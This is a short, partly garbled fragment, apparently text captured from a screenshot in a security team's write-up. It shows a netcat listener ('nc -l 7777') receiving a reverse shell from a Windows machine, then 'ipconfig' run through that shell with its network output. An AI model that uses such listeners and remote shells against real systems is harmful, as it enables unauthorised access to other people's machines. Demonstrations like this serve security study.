 [root@host ~]# nc -l 7777
\\n++++++++++connect success++++++++\\nshell:
shell:sh^H^Hip^H
shell:ipconfig
Windows IP
2:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::9521:aedc:1007:3bc0%11
IPv4 . . . . . . . . . . . . : 192.168.100.208
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . : 192.168.100.254
isatap.{EDA1AB45-D378-49D9-AAA2-14C9D989A8CF}:
. . . . . . . . . . . . :
DNS . . . . . . . :
shell:
Tide安全团队